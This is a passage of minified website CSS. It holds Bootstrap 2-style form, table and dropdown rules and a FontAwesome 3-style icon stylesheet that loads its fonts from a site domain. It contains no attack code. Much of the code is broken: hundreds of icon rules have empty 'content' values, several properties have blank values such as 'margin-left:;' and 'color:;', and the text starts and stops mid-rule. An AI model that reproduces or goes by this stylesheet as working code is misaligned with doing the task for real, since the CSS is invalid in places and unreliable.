3px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append input,.input-prepend.input-append select,.input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-prepend.input-append input+.btn-group .btn,.input-prepend.input-append select+.btn-group .btn,.input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append .add-on:first-child,.input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.input-prepend.input-append .add-on:last-child,.input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.input-prepend.input-append .btn-group:first-child{margin-left:0}input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.form-search .input-append .search-query,.form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}.form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}.form-search input,.form-search textarea,.form-search select,.form-search .help-inline,.form-search .uneditable-input,.form-search .input-prepend,.form-search .input-append,.form-inline input,.form-inline textarea,.form-inline select,.form-inline .help-inline,.form-inline .uneditable-input,.form-inline .input-prepend,.form-inline .input-append,.form-horizontal input,.form-horizontal textarea,.form-horizontal select,.form-horizontal .help-inline,.form-horizontal .uneditable-input,.form-horizontal .input-prepend,.form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;content:"";line-height:0}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#000}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:34px;margin-left:0}.table td.span2,.table th.span2{float:none;width:114px;margin-left:0}.table td.span3,.table th.span3{float:none;width:194px;margin-left:0}.table td.span4,.table th.span4{float:none;width:274px;margin-left:0}.table td.span5,.table th.span5{float:none;width:354px;margin-left:0}.table td.span6,.table th.span6{float:none;width:434px;margin-left:0}.table td.span7,.table th.span7{float:none;width:514px;margin-left:0}.table td.span8,.table th.span8{float:none;width:594px;margin-left:0}.table td.span9,.table th.span9{float:none;width:674px;margin-left:0}.table td.span10,.table th.span10{float:none;width:754px;margin-left:0}.table td.span11,.table th.span11{float:none;width:834px;margin-left:0}.table td.span12,.table th.span12{float:none;width:914px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}@font-face{font-family:'FontAwesome';src:url('//totalwars.ru/fontawesome-webfont.eot?v=');src:url('//totalwars.ru/fontawesome-webfont.eot#iefix&v=') format('embedded-opentype'),url('//totalwars.ru/fontawesome-webfont.woff?v=') format('woff'),url('//totalwars.ru/fontawesome-webfont.ttf?v=') format('truetype'),url('//totalwars.ru/fontawesome-webfont.svg#fontawesomeregular?v=') format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"]:before,[class*=" icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.icon-large:before{vertical-align:-10%;font-size:1.3333333333333em}a [class^="icon-"],a [class*=" icon-"]{display:inline}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{display:inline-block;width:1.1428571428571em;text-align:right;padding-right:0.28571428571429em}[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large{width:1.4285714285714em}.icons-ul{margin-left:;list-style-type:none}.icons-ul>li{position:relative}.icons-ul .icon-li{position:absolute;left:-;width:;text-align:center;line-height:inherit}[class^="icon-"].hide,[class*=" icon-"].hide{display:none}.icon-muted{color:}.icon-light{color:}.icon-dark{color:}.icon-border{border:solid 1px;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.icon-2x{font-size:2em}.icon-2x.icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.icon-3x{font-size:3em}.icon-3x.icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.icon-4x{font-size:4em}.icon-4x.icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.icon-5x{font-size:5em}.icon-5x.icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.pull-right{float:right}.pull-left{float:left}[class^="icon-"].pull-left,[class*=" icon-"].pull-left{margin-right:.3em}[class^="icon-"].pull-right,[class*=" icon-"].pull-right{margin-left:.3em}[class^="icon-"],[class*=" icon-"]{display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat;margin-top:0}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:none}.btn [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class^="icon-"].icon-large,.nav [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.nav [class*=" icon-"].icon-spin{display:inline-block}.nav-tabs [class^="icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"],.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class^="icon-"],.nav-pills [class^="icon-"].icon-large,.nav-pills [class*=" icon-"],.nav-pills [class*=" icon-"].icon-large{line-height:.9em}.btn [class^="icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x{margin-top:.18em}.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large{line-height:.8em}.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x{margin-top:.25em}.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]{margin-top:0}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-top:.05em}.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x{margin-right:.2em}.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x{margin-left:.2em}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{line-height:inherit}.icon-spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}a .icon-stack,a .icon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.icon-rotate-90:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.icon-rotate-180:before{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.icon-rotate-270:before{-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.icon-flip-horizontal:before{-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.icon-flip-vertical:before{-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}a .icon-rotate-90:before,a .icon-rotate-180:before,a .icon-rotate-270:before,a .icon-flip-horizontal:before,a .icon-flip-vertical:before{display:inline-block}.icon-glass:before{content:}.icon-music:before{content:}.icon-search:before{content:}.icon-envelope-alt:before{content:}.icon-heart:before{content:}.icon-star:before{content:}.icon-star-empty:before{content:}.icon-user:before{content:}.icon-film:before{content:}.icon-th-large:before{content:}.icon-th:before{content:}.icon-th-list:before{content:}.icon-ok:before{content:}.icon-remove:before{content:}.icon-zoom-in:before{content:}.icon-zoom-out:before{content:}.icon-power-off:before,.icon-off:before{content:}.icon-signal:before{content:}.icon-gear:before,.icon-cog:before{content:}.icon-trash:before{content:}.icon-home:before{content:}.icon-file-alt:before{content:}.icon-time:before{content:}.icon-road:before{content:}.icon-download-alt:before{content:}.icon-download:before{content:}.icon-upload:before{content:}.icon-inbox:before{content:}.icon-play-circle:before{content:}.icon-rotate-right:before,.icon-repeat:before{content:}.icon-refresh:before{content:}.icon-list-alt:before{content:}.icon-lock:before{content:}.icon-flag:before{content:}.icon-headphones:before{content:}.icon-volume-off:before{content:}.icon-volume-down:before{content:}.icon-volume-up:before{content:}.icon-qrcode:before{content:}.icon-barcode:before{content:}.icon-tag:before{content:}.icon-tags:before{content:}.icon-book:before{content:}.icon-bookmark:before{content:}.icon-print:before{content:}.icon-camera:before{content:}.icon-font:before{content:}.icon-bold:before{content:}.icon-italic:before{content:}.icon-text-height:before{content:}.icon-text-width:before{content:}.icon-align-left:before{content:}.icon-align-center:before{content:}.icon-align-right:before{content:}.icon-align-justify:before{content:}.icon-list:before{content:}.icon-indent-left:before{content:}.icon-indent-right:before{content:}.icon-facetime-video:before{content:}.icon-picture:before{content:}.icon-pencil:before{content:}.icon-map-marker:before{content:}.icon-adjust:before{content:}.icon-tint:before{content:}.icon-edit:before{content:}.icon-share:before{content:}.icon-check:before{content:}.icon-move:before{content:}.icon-step-backward:before{content:}.icon-fast-backward:before{content:}.icon-backward:before{content:}.icon-play:before{content:}.icon-pause:before{content:}.icon-stop:before{content:}.icon-forward:before{content:}.icon-fast-forward:before{content:}.icon-step-forward:before{content:}.icon-eject:before{content:}.icon-chevron-left:before{content:}.icon-chevron-right:before{content:}.icon-plus-sign:before{content:}.icon-minus-sign:before{content:}.icon-remove-sign:before{content:}.icon-ok-sign:before{content:}.icon-question-sign:before{content:}.icon-info-sign:before{content:}.icon-screenshot:before{content:}.icon-remove-circle:before{content:}.icon-ok-circle:before{content:}.icon-ban-circle:before{content:}.icon-arrow-left:before{content:}.icon-arrow-right:before{content:}.icon-arrow-up:before{content:}.icon-arrow-down:before{content:}.icon-mail-forward:before,.icon-share-alt:before{content:}.icon-resize-full:before{content:}.icon-resize-small:before{content:}.icon-plus:before{content:}.icon-minus:before{content:}.icon-asterisk:before{content:}.icon-exclamation-sign:before{content:}.icon-gift:before{content:}.icon-leaf:before{content:}.icon-fire:before{content:}.icon-eye-open:before{content:}.icon-eye-close:before{content:}.icon-warning-sign:before{content:}.icon-plane:before{content:}.icon-calendar:before{content:}.icon-random:before{content:}.icon-comment:before{content:}.icon-magnet:before{content:}.icon-chevron-up:before{content:}.icon-chevron-down:before{content:}.icon-retweet:before{content:}.icon-shopping-cart:before{content:}.icon-folder-close:before{content:}.icon-folder-open:before{content:}.icon-resize-vertical:before{content:}.icon-resize-horizontal:before{content:}.icon-bar-chart:before{content:}.icon-twitter-sign:before{content:}.icon-facebook-sign:before{content:}.icon-camera-retro:before{content:}.icon-key:before{content:}.icon-gears:before,.icon-cogs:before{content:}.icon-comments:before{content:}.icon-thumbs-up-alt:before{content:}.icon-thumbs-down-alt:before{content:}.icon-star-half:before{content:}.icon-heart-empty:before{content:}.icon-signout:before{content:}.icon-linkedin-sign:before{content:}.icon-pushpin:before{content:}.icon-external-link:before{content:}.icon-signin:before{content:}.icon-trophy:before{content:}.icon-github-sign:before{content:}.icon-upload-alt:before{content:}.icon-lemon:before{content:}.icon-phone:before{content:}.icon-unchecked:before,.icon-check-empty:before{content:}.icon-bookmark-empty:before{content:}.icon-phone-sign:before{content:}.icon-twitter:before{content:}.icon-facebook:before{content:}.icon-github:before{content:}.icon-unlock:before{content:}.icon-credit-card:before{content:}.icon-rss:before{content:}.icon-hdd:before{content:}.icon-bullhorn:before{content:}.icon-bell:before{content:}.icon-certificate:before{content:}.icon-hand-right:before{content:}.icon-hand-left:before{content:}.icon-hand-up:before{content:}.icon-hand-down:before{content:}.icon-circle-arrow-left:before{content:}.icon-circle-arrow-right:before{content:}.icon-circle-arrow-up:before{content:}.icon-circle-arrow-down:before{content:}.icon-globe:before{content:}.icon-wrench:before{content:}.icon-tasks:before{content:}.icon-filter:before{content:}.icon-briefcase:before{content:}.icon-fullscreen:before{content:}.icon-group:before{content:}.icon-link:before{content:}.icon-cloud:before{content:}.icon-beaker:before{content:}.icon-cut:before{content:}.icon-copy:before{content:}.icon-paperclip:before,.icon-paper-clip:before{content:}.icon-save:before{content:}.icon-sign-blank:before{content:}.icon-reorder:before{content:}.icon-list-ul:before{content:}.icon-list-ol:before{content:}.icon-strikethrough:before{content:}.icon-underline:before{content:}.icon-table:before{content:}.icon-magic:before{content:}.icon-truck:before{content:}.icon-pinterest:before{content:}.icon-pinterest-sign:before{content:}.icon-google-plus-sign:before{content:}.icon-google-plus:before{content:}.icon-money:before{content:}.icon-caret-down:before{content:}.icon-caret-up:before{content:}.icon-caret-left:before{content:}.icon-caret-right:before{content:}.icon-columns:before{content:}.icon-sort:before{content:}.icon-sort-down:before{content:}.icon-sort-up:before{content:}.icon-envelope:before{content:}.icon-linkedin:before{content:}.icon-rotate-left:before,.icon-undo:before{content:}.icon-legal:before{content:}.icon-dashboard:before{content:}.icon-comment-alt:before{content:}.icon-comments-alt:before{content:}.icon-bolt:before{content:}.icon-sitemap:before{content:}.icon-umbrella:before{content:}.icon-paste:before{content:}.icon-lightbulb:before{content:}.icon-exchange:before{content:}.icon-cloud-download:before{content:}.icon-cloud-upload:before{content:}.icon-user-md:before{content:}.icon-stethoscope:before{content:}.icon-suitcase:before{content:}.icon-bell-alt:before{content:}.icon-coffee:before{content:}.icon-food:before{content:}.icon-file-text-alt:before{content:}.icon-building:before{content:}.icon-hospital:before{content:}.icon-ambulance:before{content:}.icon-medkit:before{content:}.icon-fighter-jet:before{content:}.icon-beer:before{content:}.icon-h-sign:before{content:}.icon-plus-sign-alt:before{content:}.icon-double-angle-left:before{content:}.icon-double-angle-right:before{content:}.icon-double-angle-up:before{content:}.icon-double-angle-down:before{content:}.icon-angle-left:before{content:}.icon-angle-right:before{content:}.icon-angle-up:before{content:}.icon-angle-down:before{content:}.icon-desktop:before{content:}.icon-laptop:before{content:}.icon-tablet:before{content:}.icon-mobile-phone:before{content:}.icon-circle-blank:before{content:}.icon-quote-left:before{content:}.icon-quote-right:before{content:}.icon-spinner:before{content:}.icon-circle:before{content:}.icon-mail-reply:before,.icon-reply:before{content:}.icon-github-alt:before{content:}.icon-folder-close-alt:before{content:}.icon-folder-open-alt:before{content:}.icon-expand-alt:before{content:}.icon-collapse-alt:before{content:}.icon-smile:before{content:}.icon-frown:before{content:}.icon-meh:before{content:}.icon-gamepad:before{content:}.icon-keyboard:before{content:}.icon-flag-alt:before{content:}.icon-flag-checkered:before{content:}.icon-terminal:before{content:}.icon-code:before{content:}.icon-reply-all:before{content:}.icon-mail-reply-all:before{content:}.icon-star-half-full:before,.icon-star-half-empty:before{content:}.icon-location-arrow:before{content:}.icon-crop:before{content:}.icon-code-fork:before{content:}.icon-unlink:before{content:}.icon-question:before{content:}.icon-info:before{content:}.icon-exclamation:before{content:}.icon-superscript:before{content:}.icon-subscript:before{content:}.icon-eraser:before{content:}.icon-puzzle-piece:before{content:}.icon-microphone:before{content:}.icon-microphone-off:before{content:}.icon-shield:before{content:}.icon-calendar-empty:before{content:}.icon-fire-extinguisher:before{content:}.icon-rocket:before{content:}.icon-maxcdn:before{content:}.icon-chevron-sign-left:before{content:}.icon-chevron-sign-right:before{content:}.icon-chevron-sign-up:before{content:}.icon-chevron-sign-down:before{content:}.icon-html5:before{content:}.icon-css3:before{content:}.icon-anchor:before{content:}.icon-unlock-alt:before{content:}.icon-bullseye:before{content:}.icon-ellipsis-horizontal:before{content:}.icon-ellipsis-vertical:before{content:}.icon-rss-sign:before{content:}.icon-play-sign:before{content:}.icon-ticket:before{content:}.icon-minus-sign-alt:before{content:}.icon-check-minus:before{content:}.icon-level-up:before{content:}.icon-level-down:before{content:}.icon-check-sign:before{content:}.icon-edit-sign:before{content:}.icon-external-link-sign:before{content:}.icon-share-sign:before{content:}.icon-compass:before{content:}.icon-collapse:before{content:}.icon-collapse-top:before{content:}.icon-expand:before{content:}.icon-euro:before,.icon-eur:before{content:}.icon-gbp:before{content:}.icon-dollar:before,.icon-usd:before{content:}.icon-rupee:before,.icon-inr:before{content:}.icon-yen:before,.icon-jpy:before{content:}.icon-renminbi:before,.icon-cny:before{content:}.icon-won:before,.icon-krw:before{content:}.icon-bitcoin:before,.icon-btc:before{content:}.icon-file:before{content:}.icon-file-text:before{content:}.icon-sort-by-alphabet:before{content:}.icon-sort-by-alphabet-alt:before{content:}.icon-sort-by-attributes:before{content:}.icon-sort-by-attributes-alt:before{content:}.icon-sort-by-order:before{content:}.icon-sort-by-order-alt:before{content:}.icon-thumbs-up:before{content:}.icon-thumbs-down:before{content:}.icon-youtube-sign:before{content:}.icon-youtube:before{content:}.icon-xing:before{content:}.icon-xing-sign:before{content:}.icon-youtube-play:before{content:}.icon-dropbox:before{content:}.icon-stackexchange:before{content:}.icon-instagram:before{content:}.icon-flickr:before{content:}.icon-adn:before{content:}.icon-bitbucket:before{content:}.icon-bitbucket-sign:before{content:}.icon-tumblr:before{content:}.icon-tumblr-sign:before{content:}.icon-long-arrow-down:before{content:}.icon-long-arrow-up:before{content:}.icon-long-arrow-left:before{content:}.icon-long-arrow-right:before{content:}.icon-apple:before{content:}.icon-windows:before{content:}.icon-android:before{content:}.icon-linux:before{content:}.icon-dribbble:before{content:}.icon-skype:before{content:}.icon-foursquare:before{content:}.icon-trello:before{content:}.icon-female:before{content:}.icon-male:before{content:}.icon-gittip:before{content:}.icon-sun:before{content:}.icon-moon:before{content:}.icon-archive:before{content:}.icon-bug:before{content:}.icon-vk:before{content:}.icon-weibo:before{content:}.icon-renren:before{content:}.icon-address:before{content:}.icon-arrow-down-2:before{content:}.icon-arrow-down-3:before{content:}.icon-arrow-first:before{content:}.icon-arrow-last:before{content:}.icon-arrow-left-2:before{content:}.icon-arrow-left-3:before{content:}.icon-arrow-right-2:before{content:}.icon-arrow-right-3:before{content:}.icon-arrow-up-2:before{content:}.icon-arrow-up-3:before{content:}.icon-bars:before{content:}.icon-basket:before{content:}.icon-box-add:before{content:}.icon-box-remove:before{content:}.icon-broadcast:before{content:}.icon-brush:before{content:}.icon-calendar-2:before{content:}.icon-camera-2:before{content:}.icon-cancel:before{content:}.icon-cancel-2:before{content:}.icon-cart:before{content:}.icon-chart:before{content:}.icon-checkbox:before{content:}.icon-checkbox-partial:before{content:}.icon-checkbox-unchecked:before{content:}.icon-checkmark:before{content:}.icon-clock:before{content:}.icon-color-palette:before{content:}.icon-comments-2:before{content:}.icon-contract:before{content:}.icon-contract-2:before{content:}.icon-cube:before{content:}.icon-database:before{content:}.icon-drawer:before{content:}.icon-drawer-2:before{content:}.icon-expand:before{content:}.icon-expand-2:before{content:}.icon-eye:before{content:}.icon-feed:before{content:}.icon-file-add:before{content:}.icon-file-remove:before{content:}.icon-first:before{content:}.icon-flag-2:before{content:}.icon-folder:before{content:}.icon-folder-2:before{content:}.icon-grid-view:before{content:}.icon-grid-view-2:before{content:}.icon-health:before{content:}.icon-help:before{content:}.icon-lamp:before{content:}.icon-last:before{content:}.icon-lightning:before{content:}.icon-list-view:before{content:}.icon-location:before{content:}.icon-locked:before{content:}.icon-loop:before{content:}.icon-mail:before{content:}.icon-mail-2:before{content:}.icon-menu:before{content:}.icon-menu-2:before{content:}.icon-minus-2:before{content:}.icon-mobile:before{content:}.icon-next:before{content:}.icon-out:before{content:}.icon-out-2:before{content:}.icon-pencil-2:before{content:}.icon-pictures:before{content:}.icon-pin:before{content:}.icon-play-2:before{content:}.icon-plus-2:before{content:}.icon-power-cord:before{content:}.icon-previous:before{content:}.icon-printer:before{content:}.icon-puzzle:before{content:}.icon-quote:before{content:}.icon-quote-2:before{content:}.icon-redo:before{content:}.icon-screen:before{content:}.icon-shuffle:before{content:}.icon-star-2:before{content:}.icon-support:before{content:}.icon-tools:before{content:}.icon-users:before{content:}.icon-vcard:before{content:}.icon-wand:before{content:}.icon-warning:before{content:}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#444;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#f76000;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to 